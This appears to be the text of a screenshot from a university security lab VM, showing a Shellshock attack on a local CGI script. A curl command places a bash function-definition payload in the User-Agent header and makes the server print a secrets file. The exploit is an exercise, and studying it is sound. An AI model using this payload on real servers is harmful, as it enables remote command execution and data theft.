 CompSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@VM: /usr/lib/cgi-bin En 7:44 AM
root@VM: /usr/lib/cgi-bin 79x19
[02/06/20]seed@VM:~$ more /usr/lib/cgi-bin/secrets
super secret stuff
no one should ever see this
[02/06/20]seed@VM:~$ curl -A "() { echo; }; echo Content-type: text/plain; echo
; echo; /bin/cat /usr/lib/cgi-bin/secrets;" http://localhost/cgi-bin/unpatched.
cgi
super secret stuff
no one should ever see this
[02/06/20]seed@VM:~$